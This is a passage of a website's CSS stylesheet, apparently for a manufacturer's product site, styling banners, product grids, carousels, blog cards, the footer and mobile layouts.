    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    /* top: 15px; */
    /* height: 130px; */
    /* width: 195px; */
    width: unset !important;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 30px;
    margin: 0 auto;
    position: relative;
    }

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    /* border-radius: 10px !important; */
    /* box-shadow: unset !important; */
    font-size: 14px;
    /* font-weight: 500 !important; */
    color: #ffffff !important;
    text-transform: capitalize;
    /* padding: 10px 40px 10px 40px !important; */
    /* border-radius: 100px !important; */
    /* background: transparent !important; */
    border: 1px solid #ffffff !important;
    /* display: flex; */
    background: #cc132c !important;
    /* border-radius: 10px !important; */
    border: unset !important;
    background-size: 102% 103% !important;
    padding-right: 29px !important;
    padding-left: 20px;
    padding-top: 13px;
    border-radius: 0px;
    padding-bottom: 13px;
    border: 1px solid #cc132c!important;
    overflow: hidden;
}

.bannermain .owl-prev {
    background-image: url("/images/lef.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    /* background-color: #ffffff !important; */
    background-repeat: no-repeat;
    /* left: 5%; */
    position: absolute;
    /* top: 40%; */
    transition: 0.5s;
    font-size: 0;
    bottom: 20px;
    background-position: center;
    /* right: 59px; */
    left: 0;
    filter: invert(1);
}

.bannermain .owl-next {
    background-image: url("/images/righty.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    background-color: white !important;
    background-repeat: no-repeat;
    /* right: 5%; */
    position: absolute;
    /* top: 40%; */
    /* left: 59px; */
    background-position: center;
    font-size: 0;
    bottom: 20px;
    transition: 0.5s;
    right: 0;
}


.bannermain i {
    display: none !important
}

li.prowrapper-list-last a img {
    width: auto !important
}

.products-home-main {
    position: relative
}

ul.prowrapper-list {
    position: relative;
    white-space: normal
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible
}

li.prowrapper-list-last {
    float: right
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0 !important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0
}

.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

section.images-sec h2.askldk {
    color: #b41f2e !important;
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset
}

.form-sec textarea::placeholder {
    color: #d7c4c4;
    font-style: unset
}

.maps-imagess img {
    width: 100% !important
}

body .form-sec h2 {
    color: #fff;
    line-height: 20px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    font-size: 34px;
    text-transform: uppercase;position: relative
}

p.asdaszxc a {
    /* display: inline-block; */
    color: #ebf1f1;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
    }

.products-home-inner a img {
    height: 250px;
    width: 100% !important
}

.search {
    float: right;
    padding-top: 6px
}

.search input[type=text]::placeholder {
    color: #e60012
}

.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset !important;
    color: #000 !important;
    outline: 0
}

.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px
}

.search {
    padding: 7px 4px;
    position: relative
}

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%
}

ul.products li .pro-thumb {
    float: right;
    width: 50%
}

body .product_thumb img {
    width: 100%;
    height: 230px !important
}

.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto
}

.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato
}

a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px
}

body .contactmain {
    background-color: #fff !important
}

li.item.column.even-li .pro-thumb {
    float: left
}

p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.wsmenu-list li>.wsmenu-submenu {
    max-width: 100%;
    border: unset
}

ul.home-gallery li {
    width: 20%;
    float: left;
    
}

h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e
}

.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #ffffff;
    line-height: 20px;
    padding-right: 70px;
    padding-bottom: 19px;
}

li.req a {
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #f8bf0d !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 25px 10px 25px !important;
    border-radius: 50px !important;
    font-size: 13px;
    font-weight: 500 !important
}

.wsmenu-list>li.active:before {
    right: 0
}

.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important
}

h2.gernal-head {
    position: relative;
    color: #fff
}

h2.gernal-head:after {
    position: absolute;
    top: 50px;
    background-color: #f0f8ff
}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 6px;
    color: #000;
    display: inline-block;
    text-transform: capitalize
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9
}

h2.gernal-headd:before {
    position: absolute;
    height: 4px;
    background-color: #231f20;
    left: 7px
}

h2.gernal-headd {
    font-size: 28px;
    font-weight: 700;
    color: #242424 !important;
    margin-top: 0px;
    text-transform: unset;
    position: relative;
    padding: 20px 0 0 0;
    text-align: left;
    /* max-width: 49%; */
    margin: 0 auto;
    TEXT-ALIGN: LEFT !IMPORTANT;
    padding-right: 0px;
    padding-bottom: 10px;
}

h2.gernal-headd {
    position: relative;
    text-align: center;
    /* z-index: 99999; */
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%
}

.prod_desc table {
    width: 100%
}

.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important
}

.view-products {
    text-align: right;
    margin-top: 25px
}



section.services-sec {
    margin: 0 auto;
    background-image: url(/images/vvv.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    position: relative !important;
    transiton: 1s;
    padding: 350px 0 50px 0
}

.main-inner-div:hover.main-inner-div img {
    filter: grayscale(183);
    transition: .3s ease;
    filter: drop-shadow(2px 4px 6px black)
}

.main-inner-div:hover.main-inner-div h4 {
    color: #fff !important;
    transition: .3s ease
}

.main-inner-div:hover.main-inner-div p {
    color: #fff !important;
    transition: .3s ease
}

.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px
}

.blog-bg-color {
    height: 490px;
    position: relative;
    background: #fff;
    /* border-radius: 10px; */
    overflow: hidden;
    text-align: left;
    transition: 0.5s;
    /* margin: -1px 15px; */
    padding-left: 15px;
    /* box-shadow: 0 0 10px #ccc; */
    padding-top: 15px;
    padding-right: 15px;
    /* padding-bottom: 30px; */
    margin-bottom: 10px;
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}

.ab-ft img:before {
    content: ""
}

ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    margin: 0;
    padding: 0;
    padding-top: 0px;
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    background: url(/images/banners.jpg);
    background-size: 100% 100%;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2 !important;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    width: 100%;
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word
}

.prod_desc img {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    padding: 5px 0 10px 13px
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li.active {
    padding: 0;
    position: relative
}

p.small {
    font-size: 15px
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px
}

.heze-pros-main:hover {
    transition: .3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important
}

.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background-color: #fff
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: .2s
}

.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    /* margin-top: 100px; */
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px
}

p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px
}

.why-bg {
    margin-top: 150px
}

.white-bg strong {
    color: #525252;
    font-size: 17px !important;
    text-transform: none
}

section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto
}

.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 0;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #fff;
    text-align: left;
    font-size: 14px;
    font-weight: 300;
    max-width: 100%;
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #525252;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    /* position: relative; */
    /* text-align: left; */
    /* top: 23px; */
    margin-top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    /* opacity: .8; */
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
body section.about-us.two {
    padding-top: 0;
}
  .Gallery a.btn.btn-primary.bannerbtn.buttonfx.curtaindown.curtaindown-new {
    display: inline-block;
}

.Gallery .btn.btn-primary.bannerbtn:before {
    display: none;
}


  .noness {
    display: none;
}

.absolter {
    display: none;
}
body li.vidss .btn.btn-primary.bannerbtn:before {
    display: none;
}
body .videohome .btn.btn-primary.bannerbtn {
    display: inline-block;
}
body .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
}
body .chance-pro-2:after {
    position: absolute;
    content: "";
    height: 190px;
    width: 370px;
}
body .chance-mainn-1 {
    height: 200px;
}
body .super-oil-firsts {
    height: 180px;
    background: #fff;
    position: relative;
}
body .main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: 0PX;
    transition: 0.5s;
}
body .super-oil-seconds h4 {
    font-size: 12px;
}
body .super-oil-mains {
    height: 230px;
}

  body section.services {
    padding-top: 20px;
}
  body .blog-bg-color li {
    margin-top: 0;
}
body .chance-pros-mainn {
    height: 250px;
}
section.section-1 .bannermain img {
    height: 170px;
    top: 25% !important;
}
  body .cer-img-div:before {
    display: none;
}

.white-bg h5 {
    color: #cc132c;
}

body li.icon-ones h4 {
    font-size: 14px;
    margin-bottom: 4px;
}

body li.icon-ones p {
    font-size: 12px;
}

body .icon-ones1 {
    width: 20%;
    height: 76px;
    position: relative;
    top: 18px;
}

body .row.tb {
    margin-top: 0;
}

body .rew {
    top: 24px;
    text-align: center;
}

body .tb p {
    font-size: 12px !important;
}

body .main-serv-inner-2 {
}

body .main-serv-inner-2 h4 {
    padding-top: 40px;
}

body .row.zxc {
    margin-top: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 18px;
}
    body h2.gernal-headd {
    font-size: 18px;
    /* width: 100% !important; */
    max-width: 100%;
    text-align: center !important;
    max-width: 100% !important;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
    height: 140px;
}

body .main-inner-serv img {
    margin: 0 auto;
}

body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 100%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 30px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    height: 250px;
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    height: 330px;
    padding-top: 0px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    
    font-size: 10px;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    display: inline-flex;
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #ffffff;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 50px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
}
body section.grey {
    padding: 40px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 30px;
}
body h1.ab-us,
body h2.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
    padding-right: 50px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
    position: relative !important;
    background: #cc132c;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 15PX;
    /* LEFT: 88px; */
    padding-left: 15px;
}

body .jd-image {
    /* top: 0; */
    /* position: relative; */
    /* left: 0; */
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #fff !important;
    font-size: 16px;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px;
    position: relative;
}

body .super-oil-first {
    height: 179px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 20px !important;
    padding-right: 20px;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {padding-left: unset;display: block;float: unset;}

body .FFs {border: unset;height: unset;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 28%;
    padding: 0 1px;
    list-style: none;
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px
    }
    body .cust-cust {
        position: relative;
        height: 230px;
        /* margin: 0px 15px; */
        margin-bottom: 20px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 20px;
        padding-right: 0;
        text-align: left !important;
        padding-left: 0px;
        margin-top: 9px;
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 14px
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        height: 410px;
        position: relative
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 16px !important;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
        height: 380px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block
    }
    body p.date-formatt {
        top: 5%;
    }
    body .Gallery {
        /* display: none; */
        text-align: center;
        padding-top: 0;
        padding-bottom: 90px;
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        /* padding: 10px 10px; */
        padding-right: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
